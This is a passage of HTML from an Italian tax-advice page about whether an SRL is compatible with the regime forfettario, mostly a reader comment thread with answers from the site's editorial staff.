alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->
</div></div><div class="gb-container gb-container-efce99b9">
<div class="gb-container gb-container-f9696433"><div class="gb-inside-container">

<div id="etoro-widget"><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<a href="/link/etoro-side-600" Target="_blank"><img decoding="async" border="0" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;600&#039;%20viewBox=&#039;0%200%20300%20600&#039;%3E%3C/svg%3E" alt width="300" height="600" class="perfmatters-lazy" data-src="https://med.etoro.com/B20669_A119155_TGet_Spiva-side-cripto.aspx" /><noscript><img decoding="async" border="0" src="https://med.etoro.com/B20669_A119155_TGet_Spiva-side-cripto.aspx" alt="" width="300" height="600" /></noscript></a></div>
</div>

</div></div>
</div>


<p></p>
	</div>
</div>
				
            </aside>
        </div>
		
		

		
<h3 class="gb-headline gb-headline-bb3c239a gb-headline-text">Argomenti Trattati:</h3>


<div class="gb-container gb-container-d4070894">
<div class="gb-container gb-container-c0b5fe68">
<div class="taxonomy-post_tag wp-block-post-terms"><a href="https://www.partitaiva.it/tag/regime-forfettario/" rel="tag">Regime forfettario</a><span class="wp-block-post-terms__separator">, </span><a href="https://www.partitaiva.it/tag/srl/" rel="tag">SRL</a></div>
</div>
</div>	</div>
</article>

			<div class="comments-area">
				<div class="gb-container gb-container-c7d75790" id="author">

<div class="button-first-author"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 31.982 31.982" style="enable-background:new 0 0 31.982 31.982;" xml:space="preserve"> <g> <path d="M3.952,23.15L0,31.955l8.767-3.992l0.018,0.019L3.938,23.13L3.952,23.15z M4.602,22.463L24.634,2.432l4.849,4.848   L9.45,27.312L4.602,22.463z M30.883,0.941c-2.104-1.963-4.488-0.156-4.488-0.156l4.851,4.843   C31.244,5.627,33.124,3.375,30.883,0.941z"/> </svg>
<div class="button-top-author"><span>Autore</span></div></div>


<div class="gb-grid-wrapper gb-grid-wrapper-b80850f4">
<div class="gb-grid-column gb-grid-column-aaff0635"><div class="gb-container gb-container-aaff0635">
<img alt="Foto dell&#039;autore" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" class="avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded perfmatters-lazy" height="70" width="70" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/02/gennaro-ottaviano-e1644334329818-70x70.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/02/gennaro-ottaviano-e1644334329818-140x140.jpg 2x" /><noscript><img alt='Foto dell&#039;autore' src='https://www.partitaiva.it/wp-content/uploads/2022/02/gennaro-ottaviano-e1644334329818-70x70.jpg' srcset='https://www.partitaiva.it/wp-content/uploads/2022/02/gennaro-ottaviano-e1644334329818-140x140.jpg 2x' class='avatar avatar-70 photo dynamic-author-image dynamic-author-image-rounded' height='70' width='70' decoding='async'/></noscript>
</div></div>

<div class="gb-grid-column gb-grid-column-ae8f982f"><div class="gb-container gb-container-ae8f982f"><div class="gb-inside-container">

<p class="gb-headline gb-headline-793ff379 gb-headline-text"><a href="https://www.partitaiva.it/autori/gennaro-ottaviano/">Gennaro Ottaviano</a></p>



<p class="gb-headline gb-headline-b04a601f gb-headline-text">Esperto di economia aziendale e gestionale</p>



<a class="gb-button gb-button-39f0cac0" href="https://www.linkedin.com/in/gennaro-ottaviano78/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></span></a>



</div></div></div>
</div>

<div class="gb-container gb-container-0f1c85b4">
<div class="dynamic-author-description">Laurea in Economia Aziendale presso il Politecnico di Lugano, appassionato di borse, mercati e investimenti finanziari. Ho competenze di diritto e gestione societaria, con esperienze amministrative. Scrivo di diritto, economia, finanza, marketing e gestione delle imprese.</div>
</div>
</div><div class="gb-container gb-container-9814adad">
<div class='revisore_side'><div class='button-first-img'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M17 9.5L9.5 17 6 13.5 4.5 15l5 5L20 9.5c-.706-.706-2.294-.706-3 0z'/><path d='M17 4.5L9.5 12 6 8.5 4.5 10l5 5L20 4.5c-.706-.706-2.294-.706-3 0z'/></svg><div class='button-top'><span>Fact-Checked</span></div></div><div class='button-first-container'><div class='immagine_autore'><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="Avatar di Giovanni Emmi" class="revisor-avatar perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg" /><noscript><img src='https://www.partitaiva.it/wp-content/uploads/2022/05/1609789430293-96x96.jpg' alt='Avatar di Giovanni Emmi' class='revisor-avatar'></noscript></div><div class='dettagli_autore'><div class='nome_autore'>Giovanni Emmi</div><div class='comp_autore'>Dottore Commercialista</div><div class='revisionato_da'>Revisione al 2 Febbraio 2023</div></div></div><div class='bio_autore'>Commercialista dal 🧗🏾‍♀️secondo millennio, innovatore professionale nel terzo millennio🏃🏾‍♂️. Il futuro della professione del commercialista nel mio ultimo libro &quot;dalla società alla rete tra professionisti&quot;.</div></div><div class='clearboth'></div>

</div><div id="comments">

	<h3 class="comments-title">14 commenti su &ldquo;SRL e regime forfettario: sono compatibili?&rdquo;</h3>
		<ol class="comment-list">
			
		<li id="comment-17525" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-17525"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Alessandro</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-17525">
									<time datetime="2024-02-23T19:56:04+01:00" itemprop="datePublished">
										23 Febbraio 2024 alle 19:56									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buonasera,<br />
devo aprire un regime forfettario.<br />
Due mesi fa la società SRLS di cui ero solo socio minoritario al 20% è andata in liquidazione.<br />
La partita iva che sto aprendo ha codice ateco completamente diverso da quello della società appena chiusa, sono due attività completamente diverse e non riconducibili tra loro in alcun modo.<br />
Volevo sapere cortesemente se questo poteva essere un ostacolo per richiedere l&#8217;agevolazione delle StartUp al 5% invece del classico 15%.<br />
Grazie in anticipo.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17525" data-commentid="17525" data-postid="31116" data-belowelement="div-comment-17525" data-respondelement="respond" data-replyto="Rispondi a Alessandro" aria-label="Rispondi a Alessandro">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-17679" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-17679"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-17679">
									<time datetime="2024-02-26T13:20:52+01:00" itemprop="datePublished">
										26 Febbraio 2024 alle 13:20									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Per quanto riguarda l&#8217;accesso al regime forfettario e l&#8217;applicazione dell&#8217;aliquota agevolata del 5% per le startup, esistono alcuni criteri specifici da soddisfare. Uno di questi criteri riguarda la partecipazione in altre società.</p>
<p>La normativa prevede che non possano accedere al regime forfettario, e quindi beneficiare dell&#8217;aliquota ridotta del 5% per le startup, i soggetti che partecipano in società a responsabilità limitata, società in nome collettivo, società in accomandita semplice o società a responsabilità limitata semplificata. Tuttavia, questo divieto si applica solo se la partecipazione avviene in società che svolgono un&#8217;attività identica o similare a quella svolta dall&#8217;impresa individuale o dal professionista.</p>
<p>Nel suo caso, se l&#8217;attività che intende svolgere con la nuova partita IVA è completamente diversa e non riconducibile in alcun modo a quella svolta dalla società SRLS di cui era socio, e considerando che la società è andata in liquidazione due mesi fa, non dovrebbero esserci ostacoli per richiedere l&#8217;agevolazione fiscale del 5% prevista per le startup, a condizione che siano soddisfatti tutti gli altri requisiti previsti dalla normativa per l&#8217;accesso al regime forfettario.</p>
<p>Ricordo che per essere considerata una startup ai fini dell&#8217;applicazione dell&#8217;aliquota ridotta, oltre a non avere partecipazioni in società con attività similare, è necessario che l&#8217;attività sia nuova o non sia stata svolta come attività principale negli ultimi tre anni.</p>
<p>Consiglio di verificare la sua situazione specifica con un commercialista per avere una conferma definitiva sulla sua eleggibilità all&#8217;aliquota ridotta del 5% per le startup.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-17679" data-commentid="17679" data-postid="31116" data-belowelement="div-comment-17679" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11891" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-11891"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Alessandro</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-11891">
									<time datetime="2023-10-07T10:36:28+02:00" itemprop="datePublished">
										7 Ottobre 2023 alle 10:36									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno<br />
Sono un installattore elettrico elettronico. Posso aprire una srl in regime forfettario?<br />
Premetto che non ho mai avuto partita iva .</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11891" data-commentid="11891" data-postid="31116" data-belowelement="div-comment-11891" data-respondelement="respond" data-replyto="Rispondi a Alessandro" aria-label="Rispondi a Alessandro">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11919" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-11919"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-11919">
									<time datetime="2023-10-07T16:51:17+02:00" itemprop="datePublished">
										7 Ottobre 2023 alle 16:51									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
può aprire una srl in regime ordinario oppure una partita iva in regime forfettario.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11919" data-commentid="11919" data-postid="31116" data-belowelement="div-comment-11919" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11345" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-11345"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Stefano</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-11345">
									<time datetime="2023-09-17T22:35:47+02:00" itemprop="datePublished">
										17 Settembre 2023 alle 22:35									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno, sono un ingegnere libero professionista che attualmente aderisce al regime forfettario. Nel caso diventassi solo amministratore (senza possedere quote o eventualmente 1%) di una srl che opera sempre in ambito ingegneristico perderei  il regime forfettario? Grazie</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11345" data-commentid="11345" data-postid="31116" data-belowelement="div-comment-11345" data-respondelement="respond" data-replyto="Rispondi a Stefano" aria-label="Rispondi a Stefano">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11394" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-11394"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-11394">
									<time datetime="2023-09-19T17:41:19+02:00" itemprop="datePublished">
										19 Settembre 2023 alle 17:41									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buonasera,<br />
se non ha quote di proprietà non dovrebbe inficiare, l&#8217;amministrazione, l&#8217;inclusione nel regime forfettario.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11394" data-commentid="11394" data-postid="31116" data-belowelement="div-comment-11394" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-11028" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-11028"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Valentina</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-11028">
									<time datetime="2023-09-07T07:05:29+02:00" itemprop="datePublished">
										7 Settembre 2023 alle 7:05									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
sono un&#8217;interior designer freelance con p. iva forfettaria. Vorrei avviare una start up online nel mio stesso settore che offra sia servizi di progettazione di interni che la vendita di arredamenti. Vorrei capire se posso mantenere la mia p.va forfettaria e al contempo avere una Srls unipersonale o quale sarebbe la formula migliore nel mio caso.</p>
<p>Grazie in anticipo per la vostra risposta</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11028" data-commentid="11028" data-postid="31116" data-belowelement="div-comment-11028" data-respondelement="respond" data-replyto="Rispondi a Valentina" aria-label="Rispondi a Valentina">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-11083" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-11083"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-11083">
									<time datetime="2023-09-08T21:30:19+02:00" itemprop="datePublished">
										8 Settembre 2023 alle 21:30									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buongiorno,<br />
in caso di apertura della srls, come prospettato, perderebbe i benefici del regime forfettario. Potrebbe essere una buona soluzione gestire l&#8217;attività come srls solo se ha superato 85K complessivi di fatturato, in caso contrario il vantaggio del regime forfettario è certo. Se ha superato 85K potrebbe chiudere la p.iva forfettaria e mantenere solo la s.r.l..</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-11083" data-commentid="11083" data-postid="31116" data-belowelement="div-comment-11083" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-10157" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-10157"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">giacomo</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-10157">
									<time datetime="2023-08-01T19:30:09+02:00" itemprop="datePublished">
										1 Agosto 2023 alle 19:30									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Situazione: consulente finanziario abilitato all&#8217;offerta fuori sede redditi 2022 euro 45000 lordi (p.iva), nonchè socio lavoratore di srl artigiana (ditta edile e impiantistica). Ho il regime forfettario e avevo riduzione contributi inps del 35% , poi a maggio 2022 d&#8217;ufficio l&#8217;Inps mi ha cambiato da commerciante ad artigiano e pretende che io non abbia più la riduzione del 35% e sostiene che il regime fiscale del forfettario è &#8221;slegato&#8221; da quello contributivo , quindi anche se oggi facessi nuovamente la domanda per la riduzione dei contributi loro la rigettano. E&#8217; possibile in Italia avere un regime fiscale e un regime Inps slegati ? Le due attività e codici ateco sono totalmente differenti ed anche i redditi percepiti. Inoltre non intendo pagare sugli utili della srl non distribuiti perchè potrebbero non essere mai percepiti.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-10157" data-commentid="10157" data-postid="31116" data-belowelement="div-comment-10157" data-respondelement="respond" data-replyto="Rispondi a giacomo" aria-label="Rispondi a giacomo">Rispondi</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-10202" class="comment byuser comment-author-redazione_professionale odd alt depth-2">
			<article class="comment-body" id="div-comment-10202"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-50x50.png' srcset='https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-loghino-100x100.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Redazione Professionale</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-10202">
									<time datetime="2023-08-04T15:04:01+02:00" itemprop="datePublished">
										4 Agosto 2023 alle 15:04									</time>
								</a>
															</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Buonasera,<br />
analizzando la sua situazione, la prima impressione è che l&#8217;inps abbia applicato in modo corretto le norme vigenti. Sulla equità delle norme ci sarebbe da discutere, ma non è possibile farlo in questa sede.</p>
<p>Grazie per averci scritto</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-10202" data-commentid="10202" data-postid="31116" data-belowelement="div-comment-10202" data-respondelement="respond" data-replyto="Rispondi a Redazione Professionale" aria-label="Rispondi a Redazione Professionale">Rispondi</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-9780" class="comment even thread-odd thread-alt depth-1 parent">
			<article class="comment-body" id="div-comment-9780"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Meta dei commenti">
					<img alt="Avatar photo" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;50&#039;%20height=&#039;50&#039;%20viewBox=&#039;0%200%2050%2050&#039;%3E%3C/svg%3E" class="avatar avatar-50 photo perfmatters-lazy" height="50" width="50" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x" /><noscript><img alt='Avatar photo' src='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png' srcset='https://www.partitaiva.it/wp-content/uploads/2023/10/pi-avatar-1.png 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Matteo</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://www.partitaiva.it/srl-regime-forfettario-compatibili/#comment-9780">
